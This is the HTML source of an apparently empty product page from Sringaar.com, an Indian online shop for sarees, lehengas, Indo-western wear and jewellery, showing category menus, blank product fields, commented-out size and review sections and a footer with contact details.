                                                                <span id="Header1_lblLehengasFabric"><li><a href="/buy/latest-lehnga-fab1002.aspx">Cotton</a><li><a href="/buy/latest-lehnga-fab1003.aspx">Faux</a><li><a href="/buy/latest-lehnga-fab1007.aspx">Chanderi</a><li><a href="/buy/latest-lehnga-fab1008.aspx">Net</a><li><a href="/buy/latest-lehnga-fab1010.aspx">Silk</a><li><a href="/buy/latest-lehnga.aspx">All Fabrics...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="banner">
                                                                <a href="#">
                                                                    <img src="../img/home/03.JPG" class="img-responsive" alt="">
                                                                </a> 
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                     </li>
                                     <li class="dropdown"><a href="/buy/latest-indo-western.aspx">Indo Western</a>
                                         <ul class="dropdown-menu list-unstyled width100">
                                            <li>
                                                <div class="yamm-content">
                                                    <div class="row">
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Type</h5>
                                                            </div> 
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblIndoWSubCat"><li><a href="/buy/latest-indo-western-sub10173.aspx">Tunics</a></li><li><a href="/buy/latest-indo-western-sub10174.aspx">Kurta</a></li><li><a href="/buy/latest-indo-western-sub10176.aspx">Kurtis</a></li><li><a href="/buy/latest-indo-western-sub10177.aspx">Kaftan</a></li><li><a href="/buy/latest-indo-western-sub10179.aspx">Skirts</a></li><li><a href="/buy/latest-indo-western.aspx">All Types...</a></li></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Occasion</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblIndoWOcc"><li><a href="/buy/latest-indo-western-occ1002.aspx">Casual</a><li><a href="/buy/latest-indo-western-occ1003.aspx">Festive</a><li><a href="/buy/latest-indo-western-occ1004.aspx">Party</a><li><a href="/buy/latest-indo-western-occ1007.aspx">Evening wear</a><li><a href="/buy/latest-indo-western-occ1008.aspx">Kitty Party</a><li><a href="/buy/latest-indo-western.aspx">All Occasions...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Fabric</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblIndoWFabric"><li><a href="/buy/latest-indo-western-fab1002.aspx">Cotton</a><li><a href="/buy/latest-indo-western-fab1003.aspx">Faux</a><li><a href="/buy/latest-indo-western-fab1007.aspx">Chanderi</a><li><a href="/buy/latest-indo-western-fab1008.aspx">Net</a><li><a href="/buy/latest-indo-western-fab1010.aspx">Silk</a><li><a href="/buy/latest-indo-western.aspx">All Fabrics...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="banner">
                                                                <a href="#">
                                                                    <img src="../img/home/indo-western.jpg" class="img-responsive" alt="">
                                                                </a> 
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                     </li>
                                     <li class="dropdown"><a href="/buy/latest-handlooms.aspx">Bridal Saree</a>
                                         <ul class="dropdown-menu list-unstyled width100">
                                            <li>
                                                <div class="yamm-content">
                                                    <div class="row">
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Type</h5>
                                                            </div> 
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblBridalSareeSubCat"><li><a href="/buy/latest-handlooms-sub10011.aspx">Lehenga Style</a></li><li><a href="/buy/latest-handlooms-sub10025.aspx">Rajasthani</a></li><li><a href="/buy/latest-handlooms-sub10027.aspx">Andhra Pradesh Sarees</a></li><li><a href="/buy/latest-handlooms-sub10058.aspx">Lehariya</a></li><li><a href="/buy/latest-handlooms-sub10213.aspx">Half and Half</a></li><li><a href="/buy/latest-handlooms.aspx">All Types...</a></li></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Occasion</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblBridalSareeOcc"><li><a href="/buy/latest-handlooms-occ1002.aspx">Casual</a><li><a href="/buy/latest-handlooms-occ1003.aspx">Festive</a><li><a href="/buy/latest-handlooms-occ1004.aspx">Party</a><li><a href="/buy/latest-handlooms-occ1007.aspx">Evening wear</a><li><a href="/buy/latest-handlooms-occ1008.aspx">Kitty Party</a><li><a href="/buy/latest-handlooms.aspx">All Occasions...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Fabric</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblBridalSareeFabric"><li><a href="/buy/latest-handlooms-fab1002.aspx">Cotton</a><li><a href="/buy/latest-handlooms-fab1003.aspx">Faux</a><li><a href="/buy/latest-handlooms-fab1007.aspx">Chanderi</a><li><a href="/buy/latest-handlooms-fab1008.aspx">Net</a><li><a href="/buy/latest-handlooms-fab1010.aspx">Silk</a><li><a href="/buy/latest-handlooms.aspx">All Fabrics...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="banner">
                                                                <a href="#">
                                                                    <img src="../img/home/bridal-saree.jpg" class="img-responsive" alt="">
                                                                </a> 
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                     </li>
                                     <li class="dropdown"><a href="/buy/latest-khadi-trends.aspx">Khadi Trends</a>
                                         <ul class="dropdown-menu list-unstyled width100">
                                            <li>
                                                <div class="yamm-content">
                                                    <div class="row">
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Type</h5>
                                                            </div> 
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblKhadiTrendsSubCat">No Record Found</span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Occasion</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblKhadiTrendsOcc"><li><a href="/buy/latest-khadi-trends-occ1002.aspx">Casual</a><li><a href="/buy/latest-khadi-trends-occ1003.aspx">Festive</a><li><a href="/buy/latest-khadi-trends-occ1004.aspx">Party</a><li><a href="/buy/latest-khadi-trends-occ1007.aspx">Evening wear</a><li><a href="/buy/latest-khadi-trends-occ1008.aspx">Kitty Party</a><li><a href="/buy/latest-khadi-trends.aspx">All Occasions...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Fabric</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblKhadiTrendsFabric"><li><a href="/buy/latest-khadi-trends-fab1002.aspx">Cotton</a><li><a href="/buy/latest-khadi-trends-fab1003.aspx">Faux</a><li><a href="/buy/latest-khadi-trends-fab1007.aspx">Chanderi</a><li><a href="/buy/latest-khadi-trends-fab1008.aspx">Net</a><li><a href="/buy/latest-khadi-trends-fab1010.aspx">Silk</a><li><a href="/buy/latest-khadi-trends.aspx">All Fabrics...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="banner">
                                                                <a href="#">
                                                                    <img src="../img/preview/banner5.jpg" class="img-responsive" alt="">
                                                                </a> 
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                     </li>
                                     <li class="dropdown"><a href="/buy/latest-jewelry.aspx">Jewellery</a>
                                         <ul class="dropdown-menu list-unstyled width100">
                                            <li>
                                                <div class="yamm-content">
                                                    <div class="row">
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Type</h5>
                                                            </div> 
                                                            <ul class="list-unstyled">
                                                                <span id="Header1_lblJewellerySubCat"><li><a href="/buy/latest-jewelry-sub10159.aspx">Necklaces</a></li><li><a href="/buy/latest-jewelry-sub10160.aspx">Earrings</a></li><li><a href="/buy/latest-jewelry-sub10161.aspx">Pendants & Sets</a></li><li><a href="/buy/latest-jewelry-sub10162.aspx">Bangles</a></li><li><a href="/buy/latest-jewelry-sub10163.aspx">Mangalsutra</a></li><li><a href="/buy/latest-jewelry.aspx">All Types...</a></li></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                                            <div class="header-menu">
                                                                <h5>Occasion</h5>
                                                            </div>
                                                            <ul class="list-unstyled">
                                                               <span id="Header1_lblJewelleryOcc"><li><a href="/buy/latest-jewelry-occ1002.aspx">Casual</a><li><a href="/buy/latest-jewelry-occ1003.aspx">Festive</a><li><a href="/buy/latest-jewelry-occ1004.aspx">Party</a><li><a href="/buy/latest-jewelry-occ1007.aspx">Evening wear</a><li><a href="/buy/latest-jewelry-occ1008.aspx">Kitty Party</a><li><a href="/buy/latest-jewelry.aspx">All Occasions...</a></span>
                                                            </ul>
                                                        </div>
                                                        <div class="col-md-6">
                                                            <div class="banner">
                                                                <a href="#">
                                                                    <img src="../img/home/jewelry-luster.jpg" class="img-responsive" alt="">
                                                                </a> 
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                     </li> 
                                </ul>
                                <ul class="nav navbar-nav navbar-right">
                                    <li class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle">More <i class="icon-angle-down"></i></a>
                                        <ul class="dropdown-menu">                                            
                                            <li><a href="/buy/latest-gown.aspx">Gown</a></li>
                                            <li><a href="/buy/latest-Blouse.aspx">Blouse</a></li>
                                            <li><a href="/buy/latest-dupatta.aspx">Duppata</a></li>
                                            <li><a href="/buy/latest-Kidswear.aspx">Kids Wear</a></li>
                                            <!--<li><a href="#">Another action</a></li>
                                            <li><a href="#">Something else here</a></li>
                                            <li class="divider"></li>
                                            <li><a href="#">Separated link</a></li>-->
                                        </ul>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /header-main-menu -->
            </div>
        </header>
        <input type="hidden" name="HiddenField1" id="HiddenField1" />
        <span id="ck"></span>
       
        <div class="color-scheme-3">
            <div class="container">
                <div class="row">
                    <div class="product-detail-section col-xs-12 col-sm-8 col-md-9 col-lg-9">
                        <div class="product-list">
                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                                    <div class="product-image">
                                        
                                        <br />
                                        <br />
                                        <br />
                                        <img id="Image1" src="" style="height:150px;width:100px;border-width:0px;" />
                                        <div id="gal1">
                                            
                                            
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">

                                    <h3>
                                        <span id="prdnm"></span></h3>

                                    <div class="product-rating">
                                        <div class="stars">
                                            <span class="star"></span><span class="star"></span><span class="star"></span><span
                                                class="star"></span><span class="star"></span>
                                        </div>
                                    </div>
                                    <div class="product-information">
                                        <div class="clearfix">
                                            <label class="pull-left">Category:</label>
                                            <a href="#">
                                                <span id="catg"></span></a><br />
                                        </div>
                                        <div class="clearfix" style="display: none;">
                                            <label class="pull-left">Description:</label>
                                            <span id="coll"></span>
                                            
                                        </div>
                                        <div class="clearfix">
                                            <label class="pull-left">Product Code:</label>
                                            <span id="procd"></span>
                                            
                                        </div>
                                        
                                        <div class="clearfix">
                                            <label class="pull-left">Weight(In Gram):</label>
                                            <span id="weight"></span>
                                            
                                            
                                        </div>

                                        <div id="hide">
                                            <hr />

                                            <div class="clearfix">
                                                <label class="pull-left"><b>Tailoring Services:</b></label>
                                                <br />
                                                <br />
                                                

                                                

                                                
                                                
                                                
                                                
                                                

                                                

                                                
                                                

                                                <input name="ses" type="text" id="ses" value="0" style="display: none" />
                                                <input name="TrailingSize" type="text" id="TrailingSize" value="0" style="display: none" />

                                            </div>
                                        </div>
                                        <hr />
                                        <div class="clearfix">
                                            <label class="pull-left">
                                                Price:</label>
                                            <p style="color: #ee4a42; font-size: 16px">
                                                <span id="curnm">INR&nbsp;0.00</span>
                                            </p>
                                        </div>
                                        <div class="header-1">
                                            <div class="header-bottom-line">
                                            </div>
                                        </div>
                                        <div class="list-shopping-cart text-center">
                                            <a href="javascript:void(0);" title="Wishlist" onclick="addtoWishList('132532');"><i class="icon-heart"></i></a>
                                            <a id="lnkcart" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;lnkcart&quot;, &quot;&quot;, true, &quot;enb&quot;, &quot;&quot;, false, true))"><i class="glyphicon glyphicon-shopping-cart"></i></a>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="box-border block-form">
                            <!-- Nav tabs -->
                            <ul class="nav nav-pills  nav-justified">
                                <li class="active"><a href="#description" data-toggle="tab">Description</a></li>
                                <li><a href="#additional" data-toggle="tab" class="disabled">Additional Information</a></li>
                                 <!--<li><a href="#review" data-toggle="tab">Size Guide</a></li>
                               <li><a href="#review" data-toggle="tab">Review</a></li>-->
                            </ul>
                            <!-- Tab panes -->
                            <div class="tab-content">
                                <div class="tab-pane active" id="description">
                                    <br>
                                    <h3>Product Details</h3>
                                    <hr>
                                    <!--<table border="1">
                                        <tr style="width:100%;height:50px"><td>Name</td><td></td></tr>
                                        <tr style="width:100%;height:50px"><td width="200px">Work</td><td></td></tr>
                                        <tr style="width:100%;height:50px"><td width="200px">Occasion</td><td></td></tr>
                                        <tr style="width:100%;height:50px"><td width="200px">Fabric</td><td></td></tr>
                                        <tr style="width:100%;height:50px"><td width="200px">LookAs</td><td></td></tr>
                                        </table>-->

                                    <table id="customers" style="border-left: 0; border-top: 0">
                                        <!--<tr>
                                            <th>Company</th>
                                            <th>Contact</th>
                                            <th>Country</th>
                                          </tr>-->

                                        <tr id="fab">
	<td>Fabric</td>
	<td style="border-right: 0; width: 500px">
                                                <span id="fabric"></span></td>
</tr>


                                        <tr id="mat">
	<td>Material</td>
	<td style="">
                                                <span id="material"></span></td>
</tr>


                                        <tr>
                                            <td>Type</td>
                                            <td style="border-right: 0; width: 500px">
                                                <span id="typ"></span></td>
                                        </tr>

                                        <tr id="work">
	<td>Work</td>
	<td style="border-right: 0; width: 500px">
                                                <span id="wrk"></span></td>
</tr>


                                        <tr id="luk">
	<td>Look</td>
	<td style="border-right: 0; width: 500px">
                                                <span id="look"></span></td>
</tr>


                                        <tr>
                                            <td>Time To Dispatch</td>
                                            <td style="border-right: 0; width: 500px">Within&nbsp;<span id="occasion"></span>&nbsp;days</td>

                                        </tr>

                                        
                                </div>
                            </div>
                           <!-- <div class="tab-pane" id="review">
                                <br>
                                <div class="row">
                                    <div class="col-md-12">
                                        <h3>Size Guide</h3>
                                        <hr>

                                        <!--<p>
                                                    <h2 class="title">
                                                        <span style="float: left;"><a href="size-guide.html" target="_blank">Size Guide
                                                            <img src="../img/open_in_win.png" alt="open in new window" title="open in new window"
                                                                style="float: right;"></a></span>
                                                    </h2>
                                                </p>->

                                        <div id="Div1">
                                            <table style="width: 100%" border="0">
                                                <tr id="Tr1">
                                                    <td align="left">
                                                        <b>Do You Want Your Dress To Be Stitched</b>
                                                    </td>
                                                    <td>
                                                        <select name="ddlYesNo" id="ddlYesNo">
	<option value="Yes">Yes</option>
	<option selected="selected" value="No">No</option>

</select>
                                                    </td>
                                                </tr>
                                                <tr id="tr2">
                                                    <td align="left">
                                                        <a class='inline' href="#inlinemsg" style="margin-top: -5px; padding: 5px; color: Blue">Product Status of Dress </a>
                                                    </td>
                                                    <td>
                                                        <select name="ddlDress" id="ddlDress">
	<option selected="selected" value="UnStitched">UnStitched</option>
	<option value="ReadyMade">ReadyMade</option>

</select>
                                                    </td>
                                                </tr>
                                                <tr id="tr3" style="display: none">
                                                    <td align="left">Standard Size
                                                    </td>
                                                    <td>
                                                        <select name="ddlStandard" id="ddlStandard">
	<option selected="selected" value="0">--SELECT--</option>
	<option value="32">32 Standard size</option>
	<option value="34">34 Standard size</option>
	<option value="36">36  Standard size</option>
	<option value="38">38 Standard size</option>
	<option value="40">40 Standard size</option>
	<option value="42">42 Standard size</option>
	<option value="44">44 Standard  size</option>

</select>
                                                    </td>
                                                </tr>
                                                <tr id="tr4">
                                                    <td align="left">Select Your <span lang="en-us">Option</span>
                                                    </td>
                                                    <td>
                                                        <select name="DropDownList1" id="DropDownList1">
	<option selected="selected" value="0">--SELECT--</option>
	<option value="Saree">Saree</option>
	<option value="Salwar">Salwar</option>
	<option value="Lehenga">Lehenga </option>

</select>
                                                    </td>
                                                </tr>
                                                <tr id="tr5">
                                                    <td align="left">Stitching Price
                                                    </td>
                                                    <td>
                                                        <span id="lblspcur">Rs.</span>
                                                        <b><span id="lblspprice"></span></b>
                                                    </td>
                                                </tr>
                                                <tr id="tr6">
                                                    <td align="left">
                                                        <span lang="en-us">Click Here To Select Type</span>
                                                    </td>
                                                    <td>
                                                        <select name="ddlstc" id="ddlstc">
	<option selected="selected" value="0">--SELECT--</option>
	<option value="Standard">Standard Size </option>
	<option value="Customize">Customized </option>

</select>
                                                    </td>
                                                </tr>
                                                <tr id="tr7">
                                                    <td align="left">
                                                        <span lang="en-us">Click Here Select Size</span>
                                                    </td>
                                                    <td>
                                                        <select name="ddlProductSize" id="ddlProductSize">
	<option value="0">--Select Size--</option>
	<option value="1003">Size 40</option>
	<option value="1004">Size 42</option>
	<option value="1005">Size 44</option>
	<option value="1006">Size 46</option>
	<option value="1007">Size 48</option>
	<option value="1008">Size 50</option>
	<option value="1009">Size 52</option>
	<option value="1010">Size 54</option>
	<option value="1011">Size 32</option>
	<option value="1012">Size 34</option>
	<option value="1013">Size 36</option>
	<option value="1014">Size 38</option>
	<option value="1015">Size 30</option>
	<option value="1016">Size 28</option>
	<option value="1018">XS</option>
	<option value="1019">S</option>
	<option value="1020">L</option>
	<option value="1021">M</option>
	<option value="1022">XL</option>
	<option value="1023">XXL</option>
	<option value="1024">XXXL</option>
	<option value="1025">Size 56</option>

</select>
                                                        
                                                    </td>
                                                </tr>
                                                <tr id="tr8">
                                                    <td align="left">
                                                        <span lang="en-us">Click Here To Cutomize Measurement</span>
                                                    </td>
                                                    <td>
                                                        <a id="HyperLink1" href="Strech/blouse.docx">Download Now</a>
                                                        <a id="HyperLink2" href="Strech/salwar%20kameez.docx">Download Now</a>
                                                        <a id="HyperLink3" href="Strech/lehenga%20choli.docx">Download Now</a>
                                                    </td>
                                                </tr>
                                            </table>
                                        </div>
                                        <hr>
                                    </div>
                                </div>
                            </div> -->

                            <!--  <div class="tab-pane" id="Div1">
                                        <br>
                                        <div class="row">
                                            <div class="col-md-12">
                                                <h3>
                                                    Clients review</h3>
                                                <hr>
                                                <div class="review-header">
                                                    <h5>
                                                        John Doe</h5>
                                                    <div class="product-rating">
                                                        <div class="stars">
                                                            <span class="star"></span><span class="star"></span><span class="star"></span><span
                                                                class="star"></span><span class="star"></span>
                                                        </div>
                                                    </div>
                                                    <small class="text-muted">26/03/2014</small>
                                                </div>
                                                <div class="review-body">
                                                    <p>
                                                        Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim
                                                        veniam.</p>
                                                </div>
                                                <hr>
                                                <div class="review-header">
                                                    <h5>
                                                        John Doe</h5>
                                                    <div class="product-rating">
                                                        <div class="stars">
                                                            <span class="star"></span><span class="star"></span><span class="star"></span><span
                                                                class="star"></span><span class="star"></span>
                                                        </div>
                                                    </div>
                                                    <small class="text-muted">26/03/2014</small>
                                                </div>
                                                <div class="review-body">
                                                    <p>
                                                        Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim
                                                        veniam.
                                                    </p>
                                                </div>
                                                <hr>
                                            </div>
                                        </div>
                                        <form role="form" method="post" action="#">
                                        <div class="row">
                                            <div class="col-md-6">
                                                <div class="form-group">
                                                    <label for="inputFirstName" class="control-label">
                                                        First Name:<span class="text-error">*</span></label>
                                                    <div>
                                                        <input type="text" class="form-control" id="Text1">
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="col-md-6">
                                                <div class="form-group">
                                                    <label for="inputCompany" class="control-label">
                                                        Company:</label>
                                                    <div>
                                                        <input type="text" class="form-control" id="Text2">
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="col-md-12">
                                                <div class="form-group">
                                                    <textarea class="form-control">    </textarea>
                                                </div>
                                            </div>
                                            <div class="col-md-12">
                                                <div class="form-group">
                                                    <label class="control-label">
                                                        Your Rate:</label>
                                                    <div class="product-rating">
                                                        <div class="stars">
                                                            <span class="star"></span><span class="star"></span><span class="star"></span><span
                                                                class="star"></span><span class="star"></span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <input type="submit" class="btn-default-1" value="Add Review">
                                        </form>
                                    </div> -->
                        </div>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-4 col-md-3 col-lg-3 text-center">
                    <article class="block-side-category" style="display: none;">
                        <div class="header-2">
                            <h3>Category</h3>
                        </div>
                        <div class="box">
                            <ul class="ul-side-category list-unstyled">
                                <li><a href="product.aspx?id=latest-saree"><i class="icon-angle-right"></i>Sarees</a></li>
                                <li><a href="product.aspx?id=latest-salwar"><i class="icon-angle-right"></i>Salwar Kameez</a></li>
                                <li><a href="product.aspx?id=latest-lehnga"><i class="icon-angle-right"></i>Lehenga</a></li>
                                <li><a href="product.aspx?id=latest-indo-western"><i class="icon-angle-right"></i>Indo-Western</a></li>
                                <li><a href="product.aspx?id=latest-handlooms"><i class="icon-angle-right"></i>Bridal Saree</a></li>
                                <li><a href="product.aspx?id=latest-blouse"><i class="icon-angle-right"></i>Blouse</a></li>
                                <li><a href="product.aspx?id=latest-dupatta"><i class="icon-angle-right"></i>Dupatta</a></li>
                                <li><a href="product.aspx?id=latest-gown"><i class="icon-angle-right"></i>Gown</a></li>
                                <li><a href="product.aspx?id=latest-jewelry"><i class="icon-angle-right"></i>Jewellery</a></li>
                            </ul>
                        </div>

                    </article>
                    <article>
                        <div class="block-3-col">
                            <div class="header-2">
                                <h3>Top selling</h3>
                            </div>
                            <ul id="top-slider" class="rslsides">
                                <li>
                                    <a href="#">
                                        <img src="../img/preview/product4.jpg" alt="" title=""></a>
                                    <p class="caption">Dry dream</p>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="../img/preview/product2.jpg" alt="" title=""></a>
                                    <p class="caption">Red way</p>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="../img/preview/product3.jpg" alt="" title=""></a>
                                    <p class="caption">Sky fly</p>
                                </li>
                            </ul>
                        </div>
                    </article>
                    <article>
                        <div class="block-3-col week-sale">
                            <div class="header-2">
                                <h3>Deadline sales</h3>
                            </div>
                            <div class="sale-info">
                                <span>19%</span><br>
                                off
                            </div>
                            <div class="product-sale-time">
                                <p class="time"></p>
                            </div>
                            <a href="#">
                                <img class="img-responsive" src="../img/preview/product1.jpg" alt="" title="">
                            </a>
                        </div>
                    </article>
                    <article class="block-side-products">
                        <div class="banner">
                            <a href="#">
                                <img src="../img/preview/banner1.jpg" class="img-responsive" alt="">
                            </a>
                        </div>
                    </article>
                </div>

            </div>
        </div>
       
        
    
<footer id="footer">
            <div class="block footer-block">
                <div class="container">
                    <div class="header-1">
                        <h1>And more</h1>
                        <div class="header-bottom-line"></div>
                        <h3>Our additional services</h3>
                    </div>
                    <div class="row">
                        <div class="payment-service">
                            <div class="col-md-3 col-lg-3 col-sm-6 col-xs-6">
                                <div class="payment-service-block">
                                    <a href="#">
                                        <span class="payment-service-icon"><i class="glyphicon glyphicon-saved"></i></span>
                                        <div class="payment-service-content">
                                            <h2 class="payment-service-main">Money Back Guarantee</h2>
                                            <h3 class="payment-service-sub">Personalized to your needs</h3>
                                        </div>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-3 col-lg-3 col-sm-6 col-xs-6">
                                <div class="payment-service-block">
                                    <a href="#">
                                        <span class="payment-service-icon"><i class="glyphicon glyphicon-usd"></i></span>
                                        <div class="payment-service-content">
                                            <h2 class="payment-service-main">In Store Exchance</h2>
                                            <h3 class="payment-service-sub">Personalized to your needs</h3>
                                        </div>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-3 col-lg-3 col-sm-6 col-xs-6">
                                <div class="payment-service-block">
                                    <a href="#">
                                        <span class="payment-service-icon"><i class="glyphicon glyphicon-gift"></i></span>
                                        <div class="payment-service-content">
                                            <h2 class="payment-service-main">Free Shipping</h2>
                                            <h3 class="payment-service-sub">Personalized to your needs</h3>
                                        </div>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-3 col-lg-3 col-sm-6 col-xs-6">
                                <div class="payment-service-block">
                                    <a href="#">
                                        <span class="payment-service-icon"><i class="glyphicon glyphicon-lock"></i></span>
                                        <div class="payment-service-content">
                                            <h2 class="payment-service-main">100% Secure Payment</h2>
                                            <h3 class="payment-service-sub">Personalized to your needs</h3>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-information">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3">
                            <div class="header-footer">
                                <h3>Information</h3>
                            </div>
                            <ul class="footer-categories list-unstyled">
                                <li><a href="../staticpages/about.aspx"><i class="icon-angle-right"></i> About Us</a></li>
                                <li><a href="../Contactnew.aspx"><i class="icon-angle-right"></i> Contact Us</a></li>
                                <li><a href="../staticpages/termsconditions.aspx"><i class="icon-angle-right"></i> Usage Terms</a></li>
                                <li><a href="../staticpages/payment.aspx"><i class="icon-angle-right"></i> Payment Options</a></li>
                                <li><a href="../staticpages/privacy.aspx"><i class="icon-angle-right"></i> Privacy Policy</a></li>
                                <li><a href="../staticpages/return.aspx"><i class="icon-angle-right"></i> Return Policy</a></li>   
                            </ul>
                        </div>
                        <div class="col-md-3">
                            <div class="header-footer">
                                <h3>Our Services</h3>
                            </div>
                            <ul class="footer-categories list-unstyled">
                                <li><a href="../staticpages/shipping.aspx"><i class="icon-angle-right"></i> Shipping Policy</a></li>
                                <li><a href="../staticpages/disclaimer.aspx"><i class="icon-angle-right"></i> Disclaimer</a></li>
                                <li><a href="../staticpages/affiliateprogram.aspx"><i class="icon-angle-right"></i> Affiliate Program</a></li>
                                <li><a href="../staticpages/faqs.aspx"><i class="icon-angle-right"></i> FAQs</a></li>
                                <li><a href="../staticpages/customerassistance.aspx"><i class="icon-angle-right"></i> Customer Assistance</a></li>
                                <li><a href="../staticpages/help.aspx"><i class="icon-angle-right"></i> Help</a></li>   
                            </ul>
                        </div>
                        <div class="col-md-3">
                            <div class="header-footer">
                                <h3>Newsletter Singup</h3>
                            </div>
                            <p>
                                Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.
                            </p>
                            <div class="form-horizontal">
                                <input name="Footer1$txtemail" type="text" id="Footer1_txtemail" class="input" placeholder="Email" />
                          
                                    <input type="submit" name="Footer1$btnNewsletter" value="Send" id="Footer1_btnNewsletter" type="submit" />
                            </div>
                            <div class="socials">
                                <a href="https://www.facebook.com/SringaarOnline"><i class="icon-facebook icon-large"></i></a>
                                <a href="https://twitter.com/SringaarOnline"><i class="icon-twitter icon-large"></i></a>
                                <a href="https://www.instagram.com/sringaarfashion/"><i class="icon-instagram icon-large"></i></a>
                                <a href="https://www.linkedin.com/in/sringaar/"><i class="icon-linkedin icon-large"></i></a>
                            </div>
                        </div>
                        <div class="col-md-3">
                            <div class="header-footer">
                                <h3>Get In Touch</h3>
                            </div>
                            <p>Sales Enquiry : +91-261-6640393<br /> 
                            Phone: +91-512-2680393 <br />
                            Mobile: +91-9212337921<br></p>
                            <p>Email<br />
                            For Business Query: contact@sringaar.com<br />
                            For Compliances: compliance@sringaar.com<br />
                            You can also write to us on admin@sringaar.com / admin@aramiswebsolutions.com<br />
                            if you are not satisfied with the solution provided by the our team.</p>
                            <p>Aramis Web Solutions Pvt. Ltd.<br>Office no 1 (Old Shop 1), Prabhu Vandana Complex, Udhna Main Road, Near Udhna BJP Office, Udhna, Surat, Gujrat, PIN - 394210</p>
                            <p><a href="https://maps.google.co.in/maps?f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Barra,+Kanpur,+Uttar+Pradesh&amp;aq=0&amp;oq=bar&amp;sll=27.141237,80.883382&amp;sspn=10.275123,21.643066&amp;ie=UTF8&amp;hq=&amp;hnear=Barra,+Kanpur,+Kanpur+Nagar,+Uttar+Pradesh&amp;t=m&amp;z=14&amp;ll=26.431626,80.298334&amp;output=embed"><i class="icon-map-marker"></i> Location in Google Maps</a></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="footer-copy color-scheme-dark">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <!--<a href="../default.aspx" class="logo-copy pull-left"></a>-->
							<img src="../img/logo-big-shop.png" alt="logo" style="height: 55px;background-color: white;padding: 0px 10px;" class="pull-left">
                            <p class="pull-left">
                                <a href="">Copyright © 2012 - 2026</a> Sringaar.Com Online. All rights reserved - "Managed By"<a target="_blank" href="http://www.aramiswebsolutions.com/"> Aramis Web Solutions Pvt. Ltd.</a>
                            </p>
                            <ul class="footer-payments pull-right">
                                <li><img src="../img/payment-maestro.jpg" alt="payment" /></li>
                                <li><img src="../img/payment-discover.jpg" alt="payment" /></li>
                                <li><img src="../img/payment-visa.jpg" alt="payment" /></li>
                                <li><img src="../img/payment-american-express.jpg" alt="payment" /></li>
                                <li><img src="../img/payment-paypal.jpg" alt="payment" /></li>
                            </ul>
                        </div>

                    </div>
                </div>
            </div>
        </footer>
         <!-- End Section footer -->
        <script type="text/javascript" src="../js/vendor/jquery.js"></script>
        <script src="../js/vendor/jquery.easing.1.3.js"></script>
        <script src="../js/vendor/bootstrap.js"></script>

        <script src="../js/vendor/jquery.flexisel.js"></script>

        <script src="../js/vendor/jquery.transit.js"></script>
        <script src="../js/vendor/jquery.jcountdown.js"></script>
